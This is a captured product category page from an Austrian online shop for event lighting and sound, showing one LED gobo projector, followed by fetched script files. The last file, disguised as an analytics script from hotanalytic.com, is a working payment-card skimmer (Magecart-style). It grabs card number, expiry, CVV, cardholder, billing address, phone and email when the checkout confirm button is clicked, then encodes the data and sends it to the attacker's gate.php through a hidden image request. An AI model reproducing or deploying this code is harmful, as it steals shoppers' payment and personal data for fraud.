                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/GFK_Abschussrohre">GFK Abschussrohre ( Mörser)</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Kabel_und_Klemmen">Kabel und Klemmen</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Akku_Ladegeraete">Akku/Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Antenne_und_Adapter">Antenne und Adapter </a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Outdoor_Case">Outdoor-Case</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="see-all">Alle Pyrotechnik</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/dekoration" class="dropdown-toggle" data-toggle="dropdown">Dekoration</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/dekoration/baume">Bäume</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/fruchte">Früchte</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/gestaltungselemente">Gestaltungselemente</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/kakteen-2004349421">Kakteen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/klein-and-blutenpflanzen">Klein- & Blütenpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2340">Lautsprecherhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2337">Leinwände/Segel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/leuchtpflanzen">Leuchtpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2336">Möbelhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2281">Naturmaterial</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/palmpflanzen">Palmpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/ranken-and-graser-539812902">Ranken & Gräser</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/saisonartikel-169675731">Saisonartikel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/solitarpflanzen-and-busche">Solitärpflanzen & Büsche</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/spezialpflanzen-1900979526">Spezialpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2341">Stativsegel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2338">Traversenhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2339">Truss Stands</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/uv-aktive-pflanzen">UV-aktive Pflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2147">Zubehör für Gestaltungselemente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/dekoration" class="see-all">Alle Dekoration</a> </div>
        </li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479">Gebrauchte Veranstaltungstechnik</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.light-sound.at/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.light-sound.at/licht-1735781397">Licht</a></li>
        <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383">LED Goboprojektor</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs" style="font-size: 15px;">
    <div class="list-group">
      <a href="https://www.light-sound.at/audio-1379040156" class="list-group-item">Audio</a>
        <a href="https://www.light-sound.at/licht-1735781397" class="list-group-item active">Licht</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2388" class="list-group-item">&nbsp;&nbsp;&nbsp;- Architekturbeleuchtung</a>
        <a href="https://www.light-sound.at/licht-1735781397/bajonettsockellampen" class="list-group-item">&nbsp;&nbsp;&nbsp;- Bajonettsockellampen</a>
        <a href="https://www.light-sound.at/licht-1735781397/buhneneffekte" class="list-group-item">&nbsp;&nbsp;&nbsp;- Bühneneffekte</a>
        <a href="https://www.light-sound.at/licht-1735781397/dekolicht" class="list-group-item">&nbsp;&nbsp;&nbsp;- Dekolicht</a>
        <a href="https://www.light-sound.at/licht-1735781397/design-elemente" class="list-group-item">&nbsp;&nbsp;&nbsp;- Design-Elemente</a>
        <a href="https://www.light-sound.at/licht-1735781397/dmx-kabel-1799278533" class="list-group-item">&nbsp;&nbsp;&nbsp;- DMX-Kabel</a>
        <a href="https://www.light-sound.at/licht-1735781397/fassungen-and-zubehor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Fassungen & Zubehör</a>
        <a href="https://www.light-sound.at/licht-1735781397/flachenbeleuchtung-illumimoon-360" class="list-group-item">&nbsp;&nbsp;&nbsp;- Flächenbeleuchtung Illumimoon 360°</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2379" class="list-group-item">&nbsp;&nbsp;&nbsp;- LED Foto / Video Beleuchtung</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383" class="list-group-item active">&nbsp;&nbsp;&nbsp;- LED Goboprojektor</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2395" class="list-group-item">&nbsp;&nbsp;&nbsp;- LED Kompaktlichtanlagen</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2406" class="list-group-item">&nbsp;&nbsp;&nbsp;- LED Taschenlampen</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2385" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lee Filters Rollen</a>
        <a href="https://www.light-sound.at/licht-1735781397/leuchtmittel-2145122048" class="list-group-item">&nbsp;&nbsp;&nbsp;- Leuchtmittel</a>
        <a href="https://www.light-sound.at/licht-1735781397/lichteffekte-137891607" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lichteffekte</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2390" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lichtmessgeräte</a>
        <a href="https://www.light-sound.at/licht-1735781397/lichtsteuerung" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lichtsteuerung</a>
        <a href="https://www.light-sound.at/licht-1735781397/moving-lights" class="list-group-item">&nbsp;&nbsp;&nbsp;- Moving-Lights</a>
        <a href="https://www.light-sound.at/licht-1735781397/pixelsysteme" class="list-group-item">&nbsp;&nbsp;&nbsp;- Pixelsysteme</a>
        <a href="https://www.light-sound.at/licht-1735781397/Scheinwerfer_" class="list-group-item">&nbsp;&nbsp;&nbsp;- Scheinwerfer</a>
        <a href="https://www.light-sound.at/licht-1735781397/spiegelkugeln-and-co" class="list-group-item">&nbsp;&nbsp;&nbsp;- Spiegelkugeln &amp; Co</a>
        <a href="https://www.light-sound.at/licht-1735781397/zweiseitig-gesockelte-lampen" class="list-group-item">&nbsp;&nbsp;&nbsp;- Zweiseitig gesockelte Lampen</a>
              <a href="https://www.light-sound.at/hardware" class="list-group-item">Hardware</a>
        <a href="https://www.light-sound.at/musikinstrumente" class="list-group-item">Musikinstrumente</a>
        <a href="https://www.light-sound.at/showeffekte-1229413540" class="list-group-item">Showeffekte</a>
        <a href="https://www.light-sound.at/multimedia" class="list-group-item">Multimedia</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="list-group-item">IT / EDV</a>
        <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="list-group-item">Pyrotechnik</a>
        <a href="https://www.light-sound.at/dekoration" class="list-group-item">Dekoration</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2478" class="list-group-item">Sonderposten</a>
        <a href="https://www.light-sound.at/zubehoer" class="list-group-item">Zubehör</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479" class="list-group-item">Gebrauchte Veranstaltungstechnik</a>
    </div>
    <div>
    <div class="box">
<div class="box-heading" align="center"><a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html">Kundenbewertungen</a></div><div class="box-heading" align="center"><br></div>
<center>
<a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html" target="_blank"><img style="width: 100px;" src="https://www.light-sound.at/image/catalog/trusted.JPG"></a>
</center>
<div class="box-content">
<center>
<div id="LightSoundOCCustom">&nbsp;</div><div id="LightSoundOCCustom"><br></div></center>
</div>
</div>

<div class="box">
<div class="box-heading" align="center"><a href="https://www.light-sound.at/versand-und-zahlung.html">Zahlungsarten&nbsp;&nbsp; </a></div><div class="box-heading" align="center"><br></div><div class="box-content"><center> </center><div align="center"><img style="width: 91.5167px; height: 35.4912px;" src="https://www.light-sound.at/image/catalog/Banner/index.png"><img alt="" src="https://www.light-sound.at/image/catalog/sofort.png" style="width: 75.6522px; height: 30px;" width="58" height="23"><br></div><center>
<b><img alt="" src="https://www.light-sound.at/image/catalog/vorkasse.png" style="width: 103.837px; height: 31.95px;" width="65" height="20"></b></center></div><div class="box-content"><center><b><br></b></center></div><div class="box-content"><center><b><font color="#FF0000"><span style="background-color: inherit;"><font face="Arial Black"><br></font></span></font></b></center></div><div class="box-content"><center><br></center></div>
</div>
</div>
    <div id="ts_review_sticker"></div>	 
</aside>
                <div id="content" class="col-sm-9">      <h2>LED Goboprojektor</h2>
            <div class="row">
                <div class="col-sm-2"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-led_goboprojektor-120x120.jpg" alt="LED Goboprojektor" title="LED Goboprojektor" class="img-thumbnail" /></div>
                      </div>
      <hr>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Gitter"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.light-sound.at/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produktvergleich (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sortieren nach</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Vorgabe</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=pd.name&amp;order=ASC">Name (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=pd.name&amp;order=DESC">Name (Z &gt; A)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=p.price&amp;order=ASC">Preis (Niedrig &gt; Hoch)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=p.price&amp;order=DESC">Preis (Hoch &gt; Niedrig)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=rating&amp;order=DESC">Bewertung (Hoch)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=rating&amp;order=ASC">Bewertung (Niedrig)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=p.model&amp;order=ASC">Artikelnr. (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;sort=p.model&amp;order=DESC">Artikelnr. (Z &gt; A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Anzeige</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;limit=20" selected="selected">20</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;limit=25">25</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;limit=50">50</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;limit=75">75</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/showtec-image-spot-50-led-goboprojektor"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-30341-80x80.jpg" alt="Showtec Image Spot 50 LED Goboprojektor" title="Showtec Image Spot 50 LED Goboprojektor" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/showtec-image-spot-50-led-goboprojektor">Showtec Image Spot 50 LED Goboprojektor</a></h4>
                <p>Showtec Image Spot 50 LED Goboprojektor  Der Showtec ACT Image Spot 50 CW ist ein kaltweißer LED-Spo..</p>
                                <p class="price">
                                    430.30€&nbsp;*                                                      <span class="price-tax">Netto 358.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('30341', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('30341');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('30341');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Zeige 1 bis 1 von 1 (1 Seite(n))</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informationen</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.light-sound.at/anfahrt.html">Anfahrt</a></li>
                    <li><a href="https://www.light-sound.at/Datenschutz">Datenschutz</a></li>
                    <li><a href="https://www.light-sound.at/versand-und-zahlung.html">Lieferkosten</a></li>
                    <li><a href="https://www.light-sound.at/datenschutzerklarung.html">Impressum</a></li>
                    <li><a href="https://www.light-sound.at/allgemeine-geschaftsbedingungen.html">Allgemeine Geschäftsbedingungen</a></li>
                    <li><a href="https://www.light-sound.at/widerruf">Widerruf</a></li>
                    <li><a href="https://www.light-sound.at/widerrufsrecht.html">Widerrufsrecht</a></li>
                    <li><a href="https://www.light-sound.at/jugendschutz">Jugendschutz</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Kundendienst</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/contact">Kontakt</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/return/add">Retouren</a></li>
          <li><a href="https://www.light-sound.at/sitemap">Seitenübersicht</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/manufacturer">Hersteller</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/voucher">Geschenkgutscheine</a></li>
          <li><a href="https://www.light-sound.at/affiliates">Partner</a></li>
          <li><a href="https://www.light-sound.at/special">Angebote</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Konto</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/account">Konto</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/order">Auftragsverlauf</a></li>
          <li><a href="https://www.light-sound.at/wishlist">Wunschliste</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><span style="color:#666666">Powered By <a href="http://www.opencart.com" target="_blank" title="OpenCart">OpenCart</a> &amp; <a href="https://osworx.net" title="OSWorX" target="_blank">OSWorX</a><br /> Eventtec Onlineshop für Ton und Licht</a> &copy; 2026</span>
<script>
	$('head').append('<style>#legal_overlay{background-color: #BED8EF;border-color: #0C3C65;}.legal_priceInfo{color: #144570;}</style>')
</script></p>
  </div>
</footer>
<style type="text/css">
.dotYellow {     
      padding: 10px 11px;
      background: yellow;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotRed {     
      padding: 10px 11px;
      background: red;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotGreen {     
      padding: 10px 11px;
      background: green;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
 
			
	 
  



            <script type="text/javascript">
            (function () {
                var _tsid = 'XE011CDAF95D9F6AFA67993CCEF2D1CC1';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>

        
        	<script type="text/javascript">
				_tsRatingConfig = {
				tsid: 'XE011CDAF95D9F6AFA67993CCEF2D1CC1',
				element: '#ts_review_sticker',
				variant: 'testimonial',
				reviews: '5',
				betterThan: '4.0',
				richSnippets: 'off',
				backgroundColor: '#ffdcof',
				linkColor: '#000000',
				quotationMarkColor: '#FFFFFF',
				fontFamily: 'Arial',
				reviewMinLength: '10'
				};
				var scripts = document.getElementsByTagName('SCRIPT'),
				me = scripts[scripts.length - 1];
				var _ts = document.createElement('SCRIPT');
				_ts.type = 'text/javascript';
				_ts.async = true;
				_ts.src = '//widgets.trustedshops.com/reviews/tsSticker/tsSticker.js';
				me.parentNode.insertBefore(_ts, me);
				_tsRatingConfig.script = _ts;
			</script>
        

        							<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Organization",
					"name": "",
					"aggregateRating" : {
					"@type": "AggregateRating",
					"ratingValue" : "",
					"bestRating" : "",
					"ratingCount" : ""
					}
				}
				</script>
					
     

<!-- Product Review -->


<!-- Product Rating -->



                    
<style type="text/css">
.wrapsoldout {
  position:relative;
  clear:none;
  overflow:hidden;
}
.wrapsoldout img {
  position:relative;
  z-index:1;
  max-width: 100%;
}
.wrapsoldout .soldout {
  display:block;
  position:absolute;
  width:100%;
  top:0;
  left:0;
  z-index:2;
  text-align:center;
  margin:0px;
}
</style>
<div id="cookie-consent">
	<style>
		#cookie-space { display:none; }
		#cookie-consent { max-width: 50%; position: fixed; bottom: 0px; left: 0px; z-index: 16777272; background-color: #225D7D; color: #111; border: 1px solid #AEAEAE; padding: 10px 0px; opacity: 0; border-radius: 50px 15px 50px 0px; }
		#cookie-consent #cookie-accept { float: right; margin-top: 1px; margin-left: 10px; background-color: #A8A8A8; color: #FFFFFF; padding: 5px 10px; border: medium none; cursor: pointer; }
		#cookie-consent #cookie-accept:hover { background-color: #FFFFFF; color: #000; }
		#cookie-inner { display: block; max-width: 1280px; margin-left: auto; margin-right: auto; padding: 0px 0px; }
		#cookie-text { padding: 5px 25px; font-size: 0.9em; color: #FFFFFF; }
		#cookie-text a { color: #006b95; font-weight: bold; }
		@media (max-width: 478px) {
			#cookie-consent, #cookie-accept {
				line-height: 13px;
			}
		}
	</style>
	<script>
		$(function(){
			setTimeout(
			  function(){
			    $('#cookie-consent').css('opacity',0.9).slideDown();
			  }, 3000);

			$('#cookie-accept').on('click',function() {
				var cur = new Date();
				var expire = new Date(cur.getTime() + 1000 * 60 * 60 * 24 * 365);
				document.cookie = "cconsent=e2666fbbe2890496d078cdd9dd24fbdd; expires=" + expire.toGMTString() + "; path=/; domain=" + document.domain + ";";
				$('#cookie-consent').remove();
			});
		});
	</script>
	<div id="cookie-inner">
		<div id="cookie-text"><p>Diese Webseite verwendet Cookies um Inhalte zu personalisieren, Funktionen für soziale Medien anbieten zu können sowie Aufrufe zu analysieren. Durch das Nutzen dieser Seite wird das Einverständnis der Verwendung von Cookies erklärt.</p><p><a href="http://ec.europa.eu/ipg/basics/legal/cookies/index_en.htm" target="_blank">Weitere Information dazu hier</a></p><button class="btn" id="cookie-accept">Schließen</button></div>
	</div>
</div><div id="legal_overlay"><span class="legal_priceInfo">* Preise inkl. USt., ohne <a class="agree" href="index.php?route=information/information/agree&information_id=6" title="Versandkosten">Versand</a></span></div>
<div id="legal_css"><script>$('head link[rel="stylesheet"]').last().after('<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen">');$('#legal_css').remove();</script></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XE011CDAF95D9F6AFA67993CCEF2D1CC1.js
body_size: 1251
content:
((e,t)=>{const a={shopInfo:{tsId:"XE011CDAF95D9F6AFA67993CCEF2D1CC1",name:"light-sound.at",url:"www.light-sound.at",language:"de",targetMarket:"AUT",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-212b65a0-fddc-4b15-ae36-fe0ec5278a6d",channelId:"chl-a052189b-a3e8-417a-b5b1-6c8c736b498e"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2015-04-09 00:00:00"},reviewSystem:{rating:{averageRating:5,averageRatingCount:3,overallRatingCount:63,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:3}},reviews:[{average:5,rawChangeDate:"2025-06-30T05:38:47.000Z",changeDate:"30.6.2025"},{average:5,buyerStatement:"Schnelle Lieferung, Top Preis Leistung",rawChangeDate:"2025-06-25T20:24:54.000Z",changeDate:"25.6.2025"},{average:5,rawChangeDate:"2025-05-28T12:37:01.000Z",changeDate:"28.5.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/de-at/reviews/light-sound-at",profileUrlLegalSection:"https://www.trstd.com/de-at/reviews/light-sound-at#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2015-03-23 00:00:00",shopkeeper:{name:"Andreas Schweigler",street:"Lehenweg 4",country:"AT",city:"Rankweil",zip:"6830"},displayVariant:"full",variant:"full",twoLetterCountryCode:"AT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-18T05:18:04.528Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/src.bins.js
body_size: 1793
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
